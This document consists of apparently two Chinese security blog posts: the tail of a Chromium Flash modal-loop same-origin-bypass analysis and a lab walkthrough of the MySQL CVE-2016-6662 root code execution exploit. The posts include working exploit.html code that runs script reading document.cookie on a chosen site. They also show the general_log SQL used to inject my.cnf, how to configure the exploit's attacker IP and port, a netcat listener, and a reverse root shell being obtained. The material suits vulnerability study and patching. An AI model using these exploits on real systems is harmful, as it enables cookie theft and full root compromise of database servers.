
从下面是源代码作者做的修复可以更好的了解漏洞的产生原因。

不难发现,源码作者实际上仅做了以下更改:

1. 添加了#include “third_party/WebKit/public/web/WebView.h”;

2. 在执行base::MessageLoop::current()->Run();之前添加了blink::WebView::willEnterModalLoop();

3. 在执行base::MessageLoop::current()->Run();之后添加了blink::WebView::didExitModalLoop();

找到third_party/WebKit/public/web/WebView.h文件,我们在当中找到了步骤2和3的方法如下:

third_party/WebKit/public/web/WebView.h:
-----------------------
    // Modal dialog support ------------------------------------------------
    // Call these methods before and after running a nested, modal event loop
    // to suspend script callbacks and resource loads.
    BLINK_EXPORT static void willEnterModalLoop();
    BLINK_EXPORT static void didExitModalLoop();
(...)
-----------------------

显然, 修复漏洞的方法就是在执行一个嵌套的模态事件循坏前后调用这2个方法来防止脚本的回调以及资源的加载,从而阻止了因为脚本回调而绕过SOP的XSS漏洞的产生。

0x02 利用

首先,下载exploit并部署到你的web服务器上。

解压后,文档目录如下:

├── exploit
│   ├── exploit.html
│   ├── f.html
│   ├── p.as
│   └── p.swf

打开exploit.html修改如下:

<script>
var c0 = 0;
var c1 = 0;
var fs = [];

function cp() {
  ++c0;
}

for (var a = 0; a < 10; a++) {
  var i = document.documentElement.appendChild(document.createElement('iframe'));
  i.src = 'p.swf';
  fs.push(i);
}

function ml() {
  var pw = fs.pop().contentWindow;
  pw.name = 'p' + fs.length;
  pw.document.querySelector('embed').f();
  var a = document.createElement('a');
  a.href = 'about:blank';
  a.target = 'p' + fs.length;
  a.click();
  if (fs.length < 6) {
    var then = Date.now();
    while (Date.now() - then < 1000) {}
  }
}

function f() {
  if (++c1 == 2) {
    var x1 = x.contentWindow[0].frameElement.nextSibling;
    x1.src = 'http://avfisher.win/'; //此处可修改成目标浏览器上打开的任意的站点
    try {
      while (x1.contentDocument) { ml(); }
    } catch(e) {
      x1.src = 'javascript:if(location!="about:blank")alert(document.cookie)'; //此处为在目标站点上想要执行的js代码
    }
  }
}

function c() {
  if (c0 == 10) {
    clearInterval(t);
    x = document.documentElement.appendChild(document.createElement('iframe'));
    x.src = 'f.html';
  }
}

var t = setInterval(c, 100);
</script>


利用效果如下:

0x03 参考

https://bugs.chromium.org/p/chromium/issues/detail?id=569496

https://codereview.chromium.org/1559113002/diff/40001/content/renderer/pepper/ppb_flash_message_loop_impl.cc?context=10&column_width=80&tab_spaces=8

https://chromium.googlesource.com/chromium/src/+/dd77c2a41c72589d929db0592565125ca629fb2c/third_party/WebKit/public/web/WebView.h

https://chromium.googlesource.com/chromium/src/+/dd77c2a41c72589d929db0592565125ca629fb2c/base/message_loop/message_loop.h#581

http://blog.csdn.net/zero_lee/article/details/7905121

http://www.360doc.com/content/13/0422/16/168576_280145531.shtml

MySQL远程代码执行/权限提升漏洞的分析与实践(CVE-2016-6662)

0x00 背景

2016年9月12日,国外安全研究人员Dawid Golunski发布安全公告发现了MySQL的一个可被远程代码执行/权限提升的漏洞(CVE-2016-6662)。笔者在研究了原报告后,做了如下分析和实践。

0x01 分析

漏洞披露原址:http://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html

影响范围 (漏洞作者9月16日的最新更新):

MySQL <= 5.7.14

MySQL <= 5.6.32

MySQL <= 5.5.51

在对原报告的研究后,整理总结如下。

漏洞产生的原因:

1. 默认安装的MySQL自带了一个mysqld_safe的脚本用来启动mysql的服务进程,如:

2. 该进程能够在启动mysql server之前预加载共享库文件,通过参数 –malloc-lib = LIB

/usr/local/mysql/bin/mysqld_safe:

# set_malloc_lib LIB
# - If LIB is empty, do nothing and return
# - If LIB is 'tcmalloc', look for tcmalloc shared library in /usr/lib
#   then pkglibdir.  tcmalloc is part of the Google perftools project.
# - If LIB is an absolute path, assume it is a malloc shared library
#
# Put LIB in mysqld_ld_preload, which will be added to LD_PRELOAD when
# running mysqld.  See ld.so for details.
set_malloc_lib() {
  malloc_lib="$1"

  if [ "$malloc_lib" = tcmalloc ]; then
    pkglibdir=`get_mysql_config --variable=pkglibdir`
    malloc_lib=
    # This list is kept intentionally simple.  Simply set --malloc-lib
    # to a full path if another location is desired.
    for libdir in /usr/lib "$pkglibdir" "$pkglibdir/mysql"; do
      for flavor in _minimal '' _and_profiler _debug; do
        tmp="$libdir/libtcmalloc$flavor.so"
        #log_notice "DEBUG: Checking for malloc lib '$tmp'"
        [ -r "$tmp" ] || continue
        malloc_lib="$tmp"
        break 2
      done
    done

    if [ -z "$malloc_lib" ]; then
      log_error "no shared library for --malloc-lib=tcmalloc found in /usr/lib or $pkglibdir"
      exit 1
    fi
  fi

3. 共享库文件可被添加在一个mysql的配置文件my.cnf中, 比如mysql的data目录,$DATADIR/my.cnf

/usr/local/mysql/bin/mysqld_safe:

# Try where the binary installs put it
if test -d $MY_BASEDIR_VERSION/data/mysql
then
  DATADIR=$MY_BASEDIR_VERSION/data
  if test -z "$defaults" -a -r "$DATADIR/my.cnf"
  then
    defaults="--defaults-extra-file=$DATADIR/my.cnf"
  fi
# Next try where the source installs put it
elif test -d $MY_BASEDIR_VERSION/var/mysql
then
  DATADIR=$MY_BASEDIR_VERSION/var
# Or just give up and use our compiled-in default
else
  DATADIR=/usr/local/mysql/data
fi

4. 一旦攻击者可以注入恶意库文件在my.cnf文件中,即可在mysql服务重启时以root权限执行预加载的任意共享库中的任意代码

漏洞的利用条件:

具有FILE和SELECT权限的mysql的用户且能够访问日志功能(通常情况下只有MYSQL的管理员用户具有)

漏洞的利用场景:

1. 在MYSQL已存在的具有弱权限或者权限设置不安全的配置文件(mysql用户可写)里注入恶意代码

2. 在MYSQL的data目录里(mysql用户默认可写)创建一个新的配置文件my.cnf,并注入恶意代码

漏洞的利用原理:

1. 使用mysql的日志记录功能创建/修改my.cnf文件

mysql> set global general_log_file = '/usr/local/mysql/data/my.cnf';
mysql> set global general_log = on;
mysql> select '
    '> 
    '> ; injected config entry
    '> 
    '> [mysqld]
    '> malloc_lib=/tmp/mysql_exploit_lib.so
    '> 
    '> [separator]
    '> 
    '> ';
1 row in set (0.00 sec)
mysql> set global general_log = off;

2. 注入包涵恶意代码的共享库,并添加到my.cnf文件的[mysqld]下,如:

[mysqld]
malloc_lib='/var/lib/mysql/mysql_hookandroot_lib.so'

3. 重启mysql服务,即可实现以root权限执行恶意代码

0x02 实践

实验环境:

  • Ubuntu 16.04.1 LTS
  • MySQL 5.5.50

实践步骤:

1. 安装与配置MySQL:http://howtolamp.com/lamp/mysql/5.6/installing/

安装后目录如下:

root@ubuntu:/home/avfisher/avfisher# ls -l /usr/local/mysql/
total 72
drwxr-xr-x  2 mysql mysql  4096 9月  18 18:51 bin
-rw-r--r--  1 mysql mysql 17987 5月  16 17:46 COPYING
drwx------  6 mysql mysql  4096 9月  18 17:46 data
drwxr-xr-x  2 mysql mysql  4096 9月  13 23:58 docs
drwxr-xr-x  3 mysql mysql  4096 9月  13 19:17 include
-rw-r--r--  1 mysql mysql   301 5月  16 17:46 INSTALL-BINARY
drwxr-xr-x  3 mysql mysql  4096 9月  13 19:17 lib
drwxr-xr-x  4 mysql mysql  4096 9月  13 19:17 man
drwxr-xr-x 10 mysql mysql  4096 9月  13 19:17 mysql-test
-rw-r--r--  1 mysql mysql  2496 5月  16 17:46 README
drwxr-xr-x  2 mysql mysql  4096 9月  13 19:17 scripts
drwxr-xr-x 27 mysql mysql  4096 9月  13 19:17 share
drwxr-xr-x  4 mysql mysql  4096 9月  13 23:02 sql-bench
drwxr-xr-x  2 mysql mysql  4096 9月  18 17:52 support-files

2. 下载exp文件:

3. 查找mysql的data目录,如:/usr/local/mysql/data

root@ubuntu:/home/avfisher/avfisher# ps aux | grep mysqld_safe
root     12592  0.0  0.0   4508  1780 pts/18   S    17:46   0:00 /bin/sh /usr/local/mysql/bin/mysqld_safe --datadir=/usr/local/mysql/data --pid-file=/usr/local/mysql/data/ubuntu.pid
root     13622  0.0  0.0  21296   940 pts/18   S+   18:59   0:00 grep --color=auto mysqld_saf

4. 修改exp文件

0ldSQL_MySQL_RCE_exploit.py:修改161行如下 (注意:此处的作用是将mysql的触发器文件写入到测试数据库所在的同一目录下)

TRG_path="/usr/local/mysql/data/%s/poctable.TRG" % args.TARGET_DB

mysql_hookandroot_lib.c:修改63-65行如下 (此处笔者使用的my.cnf的目录是/usr/local/mysql/data/my.cnf)

#define ATTACKERS_IP "<你的监听服务器的IP>"
#define SHELL_PORT <你的监听端口>
#define INJECTED_CONF "<你的mysql的data目录下的my.cnf文件>"

5. 在监听服务器上启动监听

[root@centos ~]# nc -lvv 8080
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080

6. 创建测试数据库用户和数据库

CREATE DATABASE pocdb;
GRANT FILE ON *.* TO 'attacker'@'%' IDENTIFIED BY 'p0cpass!';
GRANT SELECT, INSERT, CREATE ON `pocdb`.* TO 'attacker'@'%'; 

7. 执行0ldSQL_MySQL_RCE_exploit.py脚本如下:

root@ubuntu:/home/avfisher/avfisher# python 0ldSQL_MySQL_RCE_exploit.py -dbuser attacker -dbpass p0cpass! -dbhost 127.0.0.1 -dbname pocdb -mycnf /usr/local/mysql/data/my.cnf

0ldSQL_MySQL_RCE_exploit.py (ver. 1.0)
(CVE-2016-6662) MySQL Remote Root Code Execution / Privesc PoC Exploit

For testing purposes only. Do no harm.

Discovered/Coded by:

Dawid Golunski
http://legalhackers.com


[+] Connecting to target server 127.0.0.1 and target mysql account 'attacker@127.0.0.1' using DB 'pocdb'

[+] The account in use has the following grants/perms: 

GRANT FILE ON *.* TO 'attacker'@'%' IDENTIFIED BY PASSWORD <secret>
GRANT SELECT, INSERT, CREATE ON `pocdb`.* TO 'attacker'@'%'

[+] Compiling mysql_hookandroot_lib.so

[+] Converting mysql_hookandroot_lib.so into HEX

[+] Saving trigger payload into /usr/local/mysql/data/pocdb/poctable.TRG

[+] Dumping shared library into /var/lib/mysql/mysql_hookandroot_lib.so file on the target

[+] Creating table 'poctable' so that injected 'poctable.TRG' trigger gets loaded

[+] Inserting data to `poctable` in order to execute the trigger and write data to the target mysql config /usr/local/mysql/data/my.cnf

[+] Showing the contents of /usr/local/mysql/data/my.cnf config to verify that our setting (malloc_lib) got injected

...
[+] Looks messy? Have no fear, the preloaded lib mysql_hookandroot_lib.so will clean up all the mess before mysqld daemon even reads it :)

[+] Everything is set up and ready. Spawning netcat listener and waiting for MySQL daemon to get restarted to get our rootshell... :)

...

8. 重启mysql服务来触发利用

root@ubuntu:/home/avfisher/avfisher# /usr/local/mysql/support-files/mysql.server restart

9. 监听服务器成功收到反弹shell

[root@centos ~]# nc -lvv 8080
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.1.92.
Ncat: Connection from 192.168.1.92:46192.
root@ubuntu:/usr/local/mysql# id
id
uid=0(root) gid=0(root) groups=0(root)

0x03 总结

笔者在该漏洞的测试和实践过程中,有如下的体会和心得:

1. 漏洞作者巧妙地利用了触发器,使一个普通的用户利用了root权限执行了所需的sql语句,从而成功地绕过了mysql对于general_log_file文件操作的权限限制

2. 漏洞作者提供了一个不错的反弹shell的技巧,即在mysqld启动之前利用preload加载my.cnf文件顺序早于mysqld成功地修改了my.cnf文件中的冗余信息,保证了mysql服务的正常启动

3. 关于mysql的data目录下的my.cnf文件的权限问题,其实完全不需要chown mysql:mysql my.cnf, 只要同时具备以下2个条件即可:

  • 默认的mysql用户对my.cnf具有可写权限
  • my.cnf不是world-write权限

参考

http://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html

http://legalhackers.com/exploits/0ldSQL_MySQL_RCE_exploit.py

http://legalhackers.com/exploits/mysql_hookandroot_lib.c

http://seclists.org/oss-sec/2016/q3/484